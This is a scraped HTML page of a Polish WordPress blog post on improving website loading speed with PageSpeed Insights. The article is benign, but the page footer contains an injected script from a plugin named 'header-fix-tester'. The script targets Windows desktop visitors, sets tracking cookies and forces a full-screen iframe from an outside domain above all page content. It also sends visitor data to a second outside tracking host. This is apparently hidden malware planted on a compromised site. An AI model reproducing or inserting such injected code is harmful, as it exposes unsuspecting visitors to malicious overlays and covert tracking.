(max-width:786px){.articles{margin:0;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}h1{font-size:2.3rem;line-height:2.6rem}.footer__socialmedia{-ms-flex-direction:column;flex-direction:column}.footer__socialmedia:after{display:none}}@media screen and (max-width:500px){.hero__title,h1{font-size:1.8rem;line-height:2.3rem}h2{font-size:1.5rem}}@media screen and (max-width:340px){.footer__socialmedia{-ms-flex-direction:column;flex-direction:column}.footer__socialmedia:after{display:none}.hero__title,h1{font-size:1.5rem;line-height:2.2rem}h2{font-size:1.2rem}}.grid{margin:0 auto}@media (max-width:768px){.grid{width:90%}}@media (min-width:768px){.grid{width:750px}}@media (min-width:992px){.grid{width:870px}}@media (min-width:1200px){.grid{width:1080px}}@media (min-width:1600px){.grid{width:1270px}}*,:after,:before{margin:0;padding:0;font:inherit;box-sizing:border-box;border:0}footer,header,nav{display:block}body{line-height:1}ul{list-style:none}table{border-collapse:collapse;border-spacing:0}[role=button],button,input[type=button],input[type=submit]{box-sizing:content-box}button,input[type=button],input[type=submit]{background:0 0;border:0;color:inherit;font:inherit;line-height:normal;overflow:visible;padding:0;-webkit-appearance:button;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}[role=button]{color:inherit;cursor:default;display:inline-block;text-align:center;text-decoration:none;white-space:pre;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.nav__list__item{text-align:center}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/raleway/v29/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/raleway/v29/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/raleway/v29/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/raleway/v29/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRaleway%3A400%2C600&#038;display=swap" /></noscript>
	<meta name="description" content="Blog poświęcony tematyce promowania stron www w internecie">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Jednym z czynników, jakie determinują to, czy strona www się podoba i jest odbierana pozytywnie jest szybkość jej ładowania." />
	<link rel="canonical" href="https://wsdev.pl/pagespeed-jak-poprawic-osiagi-swojej-strony-internetowej/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PageSpeed - jak poprawić osiągi swojej strony internetowej?" />
	<meta property="og:description" content="Jednym z czynników, jakie determinują to, czy strona www się podoba i jest odbierana pozytywnie jest szybkość jej ładowania." />
	<meta property="og:url" content="https://wsdev.pl/pagespeed-jak-poprawic-osiagi-swojej-strony-internetowej/" />
	<meta property="og:site_name" content="WEBLOG - Pozycjonowanie i Strony WWW" />
	<meta property="article:published_time" content="2018-05-25T12:21:55+00:00" />
	<meta property="og:image" content="https://wsdev.pl/wp-content/uploads/2018/05/architecture-buildings-city-993019.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wsdev.pl/pagespeed-jak-poprawic-osiagi-swojej-strony-internetowej/","url":"https://wsdev.pl/pagespeed-jak-poprawic-osiagi-swojej-strony-internetowej/","name":"PageSpeed - jak poprawić osiągi swojej strony internetowej?","isPartOf":{"@id":"https://wsdev.pl/#website"},"primaryImageOfPage":{"@id":"https://wsdev.pl/pagespeed-jak-poprawic-osiagi-swojej-strony-internetowej/#primaryimage"},"image":{"@id":"https://wsdev.pl/pagespeed-jak-poprawic-osiagi-swojej-strony-internetowej/#primaryimage"},"thumbnailUrl":"https://wsdev.pl/wp-content/uploads/2018/05/architecture-buildings-city-993019.jpg","datePublished":"2018-05-25T12:21:55+00:00","author":{"@id":"https://wsdev.pl/#/schema/person/75ae34e669e9d226dc00d7ab19ad811c"},"description":"Jednym z czynników, jakie determinują to, czy strona www się podoba i jest odbierana pozytywnie jest szybkość jej ładowania.","breadcrumb":{"@id":"https://wsdev.pl/pagespeed-jak-poprawic-osiagi-swojej-strony-internetowej/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://wsdev.pl/pagespeed-jak-poprawic-osiagi-swojej-strony-internetowej/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://wsdev.pl/pagespeed-jak-poprawic-osiagi-swojej-strony-internetowej/#primaryimage","url":"https://wsdev.pl/wp-content/uploads/2018/05/architecture-buildings-city-993019.jpg","contentUrl":"https://wsdev.pl/wp-content/uploads/2018/05/architecture-buildings-city-993019.jpg","width":1920,"height":1280,"caption":"PageSpeed - jak poprawić osiągi swojej strony internetowej?"},{"@type":"BreadcrumbList","@id":"https://wsdev.pl/pagespeed-jak-poprawic-osiagi-swojej-strony-internetowej/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://wsdev.pl/"},{"@type":"ListItem","position":2,"name":"PageSpeed &#8211; jak poprawić osiągi swojej strony internetowej?"}]},{"@type":"WebSite","@id":"https://wsdev.pl/#website","url":"https://wsdev.pl/","name":"WEBLOG - Pozycjonowanie i Strony WWW","description":"Blog poświęcony tematyce promowania stron www w internecie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wsdev.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://wsdev.pl/#/schema/person/75ae34e669e9d226dc00d7ab19ad811c","name":"admin","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://wsdev.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b44c2ef3c827b0051cdb371f7d2115c9dc0dcd2c8b16e34854553ca12638dacc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b44c2ef3c827b0051cdb371f7d2115c9dc0dcd2c8b16e34854553ca12638dacc?s=96&d=mm&r=g","caption":"admin"},"url":"https://wsdev.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WEBLOG - Pozycjonowanie i Strony WWW &raquo; PageSpeed &#8211; jak poprawić osiągi swojej strony internetowej? Kanał z komentarzami" href="https://wsdev.pl/pagespeed-jak-poprawic-osiagi-swojej-strony-internetowej/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wsdev.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwsdev.pl%2Fpagespeed-jak-poprawic-osiagi-swojej-strony-internetowej%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wsdev.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwsdev.pl%2Fpagespeed-jak-poprawic-osiagi-swojej-strony-internetowej%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>
<style id='wp-block-library-inline-css' type='text/css'></style><style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(http://wsdev.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://wsdev.pl/wp-content/cache/min/1/wp-content/themes/website_style/dist/js/lib.js?ver=1712665058" id="libjs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://wsdev.pl/wp-content/cache/min/1/wp-content/themes/website_style/dist/js/app.js?ver=1712665058" id="mainjs-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://wsdev.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wsdev.pl/wp-json/wp/v2/posts/116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wsdev.pl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wsdev.pl/?p=116' />
<style type="text/css"></style><link rel="icon" href="https://wsdev.pl/wp-content/uploads/2018/04/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wsdev.pl/wp-content/uploads/2018/04/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wsdev.pl/wp-content/uploads/2018/04/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://wsdev.pl/wp-content/uploads/2018/04/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
	<!-- remove this line on production server -->
	<!-- <script type="rocketlazyloadscript">
		document.write('<script src="http://' + (location.host || 'localhost').split(':')[0] +
			':35729/livereload.js?snipver=1"></' + 'script>')
	</script> -->
	<!-- remove this line on production server -->
<meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-116 single-format-standard wp-theme-website_style group-blog">
	<noscript>
		Do pelnego funkcjonowania witryny potrzebny jest JavaScript.
		<br/>
		<br/> This page needs JavaScript activated to work.
		<style>
			[data-aos] {
				opacity: 1 !important;
				-webkit-transform: none !important;
				transform: none !important;
			}

			noscript {
				position: fixed;
				z-index: 123;
				background: #f00;
				text-align: center;
				width: 100%;
				display: block;
				padding: 20px 20px;
				width: 250px;
				top: 0;
			}

			.owl-carousel {
				display: block;
			}
		</style>
	</noscript>
	<header data-rocket-location-hash="00e141ea277b14a9e4d6749447148a86" class="header" role="banner">
		<div data-rocket-location-hash="eaaf4bf776353444eac48f9e580a9a77" class="grid">
			<a class="header__branding" href="https://wsdev.pl">
				<img width="138" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20138%20121'%3E%3C/svg%3E" alt="" data-lazy-src="http://wsdev.pl/wp-content/themes/website_style/dist/img/logo.svg"><noscript><img width="138" height="121" src="http://wsdev.pl/wp-content/themes/website_style/dist/img/logo.svg" alt=""></noscript>
			</a>

			<button class="nav__button menu__toggle">
				<span class="nav__button__text">MENU</span>
				<div class="button">
					<span class="menu__line"></span>
					<span class="menu__line"></span>
					<span class="menu__line"></span>
				</div>
			</button>

		</div>
		<nav class="nav" role="navigation">
			<ul class="nav__list">
								<li class="nav__list__item">
					<a href="https://wsdev.pl/kategoria/bez-kategorii">Bez kategorii</a>
				</li>
								<li class="nav__list__item">
					<a href="https://wsdev.pl/kategoria/seo">SEO</a>
				</li>
								<li class="nav__list__item">
					<a href="/kampanie-adwords/">Kampanie adwords</a>
				</li>
				<li class="nav__list__item">
					<a href="/pozycjonowanie-stron-seo/">pozycjonowanie stron</a>
				</li>
				<li class="nav__list__item">
					<a href="/remarketing">Remarketing</a>
				</li>
				<li class="nav__list__item">
					<a href="/social-media/">Social Media</a>
				</li>
				
			</ul>
		</nav>
	</header>

	<main data-rocket-location-hash="b5a32e165be85a4941fa5dca620b7020" class="main">
		<a data-bg="https://wsdev.pl/wp-content/uploads/2018/05/architecture-buildings-city-993019.jpg" href="https://wsdev.pl/pagespeed-jak-poprawic-osiagi-swojej-strony-internetowej/" class="hero hero--single rocket-lazyload" style="">
			<h1 class="hero__title">
									PageSpeed &#8211; jak poprawić osiągi swojej strony internetowej?							</h1>
		</a>
<div data-rocket-location-hash="ff6da3a8d640f4e5560f2f0db621e81b" class="grid ajax--article">
	<div data-rocket-location-hash="2e56cd2645fae4a123bc36d035e13daa" class="article__post articles">
		<div class="article__post__meta">
			<div class="article__date">
				2018-maj-25			</div>
			<h2 class="article__title">
				PageSpeed &#8211; jak poprawić osiągi swojej strony internetowej?			</h2>
			<ul class="article__categories">
								<li class="article__categories__category">
					<a href="https://wsdev.pl/kategoria/seo">
						SEO					</a>
				</li>
							</ul>
		</div>
		<div class="article__post__content animate">
			<p>Jednym z czynników, jakie determinują to, czy strona www się podoba i jest odbierana pozytywnie jest szybkość jej ładowania. Mówiąc prościej, im witryna szybciej się wczytuje, tym lepiej &#8211; gdy strona za długo się załącza, nie pojawiają się żadne treści, użytkownik staje się zniecierpliwiony i opuszcza ją bez zagłębiania się w zawartość. Takie zachowania mogą skutkować spadkami w pozycjach, dlatego warto zadbać o właściwy pagespeed.</p>
<p>Dzięki darmowemu narzędziu PageSpeed Insights szybko sprawdzimy czas ładowania strony na urządzeniach desktopowych i mobilnych. Wskazówki optymalizacyjne pomagają poprawić wydajność serwisu, a tym samym zatrzymać internautów na stronie. PageSpeed Insights w 2018r. wzbogacono o nowy parametr – szybkość działania strony obliczoną na podstawie Chrome User Experience Report, czyli raportu zadowolenia użytkowników korzystających z przeglądarki Chrome.</p>
<p>W zaktualizowanym raporcie zobaczymy dwa wskaźniki: szybkość działania strony oraz optymalizację. Oba parametry obliczane są osobno dla wydajności strony na urządzeniach mobilnych oraz komputerach i laptopach. Nie powinien dziwić nas fakt, że jak poprzednio mogą zaatakować nas trzy kolory – zielony, pomarańczowy oraz czerwony, informujące o czasie ładowania strony.<br />
Prezentowany wynik jest podzielony, a prezentacja odbywa się zawsze w formie tekstowej. Ponadto w pierwszej linijce zawsze wskazywany jest ranking w przedziale od 0 do 100, dzięki czemu łatwo możemy oszacować, ile brakuje do maksymalnego wyniku. Co ważne, wszystkie wyniki testu zawierają również szereg cennych porad, dzięki którym wiemy, jakie zadania wykonać, aby poprawić szybkość ładowania strony.</p>
<p>Elementy mające istotny wpływ na szybkość strony<br />
&#8211; optymalizacja grafiki &#8211; czyli unikanie dużych rozmiarów zdjęć, filmów czy materiałów tekstowych. Jeśli nasza strona internetowa stworzona została na WordPressie, możemy szybko zainstalować specjalną wtyczkę optymalizującą fotografie.<br />
&#8211; optymalizacja kodu źródłowego &#8211; tu można powiedzieć że polegamy na wiedzy webmaster, który naszą witrynę będzie kodować, jednak warto wiedzieć, że optymalizacja kodu </p>
		</div>
	</div>
</div>

</main>
<footer data-rocket-location-hash="9f144624769ebcc1fa8494f1dcc5ea6b" class="footer">
  <nav class="footer__socialmedia">
            <a target="_blank" href="https://www.facebook.com/websitestyle/?fref=ts">facebook</a>
            <a target="_blank" href="https://www.behance.net/WebsiteStyle">behance</a>
            <a target="_blank" href="https://plus.google.com/+WebsiteStyleStronyinternetoweGdynia?gmbpt=true&amp;hl=pl">google+</a>
            <a target="_blank" href="https://www.youtube.com/playlist?list=PLzXJqCG20f9OfWHyK-mRmuiIH5XcOKGc5">youtube</a>
            <a target="_blank" href="https://pl.pinterest.com/websitestyle/portfolio/">pintrest</a>
      </nav>
  <div data-rocket-location-hash="c3060d79a2201670d1765297574c0a80" class="footer__author">
    <a href="https://www.websitestyle.pl"> © 2018 WebsiteStyle.pl - Strony Internetowe</a>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/website_style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<br />
<b>Warning</b>:  get_headers(): php_network_getaddresses: getaddrinfo failed: No address associated with hostname in <b>/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>382</b><br />
<br />
<b>Warning</b>:  get_headers(https://statswpmy.com/): failed to open stream: php_network_getaddresses: getaddrinfo failed: No address associated with hostname in <b>/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>382</b><br />
<style data-no-minify="1"></style><script type="rocketlazyloadscript" data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/59432bdf3679bfb01796ec168c2d8ce4", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://wsdev.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/wsdev.pl\/wp-admin\/admin-ajax.php","nonce":"6568b2607c","url":"https:\/\/wsdev.pl\/pagespeed-jak-poprawic-osiagi-swojej-strony-internetowej","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='http://wsdev.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: http://wsdev.pl/wp-content/themes/website_style/dist/img/logo.svg
body_size: 371
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 138.9 121.9"><path fill="#fff" d="M66.9 6h-6.6L41.4 64.9 24 6H13.2l23.2 74.1h8.5l18.4-56 7.9 25.1 5.5-11.4zm48.8 33v10.7l9.3-3v-1.5c0-6-1.1-10.2-3.3-12.7-2.2-2.4-6.2-3.6-12-3.6h-19L85.8 39h29.9zm6.8 24.4c-2.1-2.4-6.1-3.6-11.9-3.6H75.9l-5 10.5c1.3.2 2.6.2 4.2.2H116v22.3H67.4v-12l-1.9.5-6.9 14.4c.5 1.5 1.1 2.7 1.9 3.6 2.1 2.5 6.2 3.7 12.1 3.7h38c5.9 0 9.9-1.2 12-3.6 2.1-2.4 3.1-7.1 3.1-13.9v-8.3c0-6.8-1-11.4-3.2-13.8zM97.6 2.49l1.268.592-54.704 117.043-1.268-.593z"/></svg>